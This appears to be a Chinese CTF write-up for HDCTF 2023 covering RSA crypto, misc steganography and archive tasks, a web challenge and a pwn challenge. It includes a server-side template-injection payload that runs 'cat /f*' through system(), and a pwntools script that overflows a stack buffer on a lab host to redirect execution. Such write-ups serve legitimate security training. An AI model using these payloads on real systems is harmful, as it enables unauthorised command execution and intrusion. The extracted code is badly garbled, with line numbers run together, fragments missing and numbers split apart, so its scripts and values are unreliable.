本文最后更新于 2024年1月5日 下午







Crypto 爬过小山去看云 由题目名字知道是hill+云影NSSCTF{NOTFLAG}



Normal_Rsa 打开就有flag

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from Crypto.Util.number import *#from shin import flag 3663 ed-67e4-44e2-aee7-7c2d8665 b63c}')65537 256 )#q=getPrime(512) 6704006258427795304220450411280948926213189680360135534636452074716135019217911134480777251273836898349926894302122011679095979445240343891749741039976761 512 )pow (p,2 ,n)pow (q,2 ,n)pow (m,e,n)"P = {P}" )"Q = {Q}" )"n = {n}" )"c = {c}" )67732476934455 39441213578786 58164413604303 52426202652517 25630106817272 21242832528326 24173647864512 80269516220237 28956790405537 19625647108885 10272312707201 44943699913039 04735745683555 99253785124935 23252980366265 68689992512315 78871498901850 55864945749408 51410046165567 64745351531136 31214288057465 77666829197522 08487764014055 31599573114898 49245299084777 46280355525815 39370236080368 45764352315892 05655041120058 43410442573511 09530623390649 82042036595371 35943420051121 47856138884659 91171479248142 01545330914954 88887554533679 91501772592797 68607546542681 55915287731234 74962122102667 47589353208734 39009047998314 74817826058951 26560707889348 73578785012807 82935653048309 49943017021401 54224929273239 61394806106719 56916845789004 02230271191153 92961801582406 28716764426631 98982767857877 30947633037300 31709845340985 14109361404881 50390919951503 76752251780903 547456 722470275616367 91381460194811 20552008515085 12117959567509 55965051548230 84423321246252 51631079170677 68507367576366 32703584608953 49160905213572 12722275045521 11107710669572 17809438572315 70836500588468 48762081989368 88305708421767 95906808347617 42135398309463 92909791584139 35035603633331 78697822743915 50423651307996 47385116773171 90667040953515 71843913528888 75130028955334 87472720629214 695054 4

Normal_Rsa(revenge) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from Crypto.Util.number import *#from shin import flag 65537 256 )512 )512 )pow (p,2 ,n)pow (q,2 ,n)pow (m,e,n)"P = {P}" )"Q = {Q}" )"n = {n}" )"c = {c}" )87602103743628 48654680470219 30996225069780 83349430360494 50523139299289 45131156330752 46471928309096 10600414977679 14698031460212 49631057727807 82771611415961 11292216403905 99001998892017 85103245191294 29215375106571 95574171341112 70255457254419 54222699179112 65719326034947 83040069250074 26544778496293 02547879079782 86600866688977 26172338853139 41284773381173 84319760669476 85350617978367 49577917101096 94089037373611 51608926781707 48636852474402 04926676748540 11058417282140 112260605124589 73669989677223 63161467086815 43140877060257 85975778940760 31374094277716 51536724218984 02365268019320 80199394515394 27781667333168 26780160348492 15165262971365 07792965087544 39591227194425 75350878771121 72195116066600 14152044446616 50906549431924 37314974202605 81765087483888 70652608351453 10202223862370 94238507996028 47611501980338 10408432423049 42315516153707 24277025122111 22538749 70721376513892 18220368861685 87140005141284 90067843534158 43217734634414 63315143907150 19977289070267 71187082554241 54814051177833 98256782959709 01188560688120 35173277401357 54397389883146 65372544333857 25254889589696 89386035085675 09519521067106 46294734182046 23815845770742 92318137318996 95831288930702 41819258088177 92124688476198 83707955120438 80557762094414 29996815747449 81554616337130 096378 5

exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from Crypto.Util.number import *e =65537s =gmpy2.iroot(P,2)s =gmpy2.iroot(Q,2)r =n//(p*q)d =gmpy2.invert(e,phi)m =pow(c,d,n)print (long_to_bytes(m))





misc hardMisc zsteg嗦

ExtremeMisc binwalk分离出压缩包haidahttps://github.com/AabyssZG/FileReverse-Tools python FileReverse-Tools.py -re Reverse.piz9724NSSCTF{u_a_a_master_@_c0mpRe553d_PaCKe1s}







MasterMisc 合并压缩包:linux:cat *.001 *.002 *.003 *.004 *.005 *.006 > x.zip HDCTF{e67d8104-7536-4433-bfff-96759901c405}





web Welcome To HDCTF 2023



SearchMaster data={if system('cat /f*')}{/if}

reverse easy_re upx脱壳upx -d file

pwn pwnner 随机数预测+栈溢出

1 2 3 4 5 6 7 8 9 from pwn import*elf =ELF('./pwnner')'debug' 'node6.anna.nssctf.cn' ,28888)'you should prove that you love pwn,so input your name:' )'1956681178' )'a' *64 +b'b' *8 +p64(0x4008b2)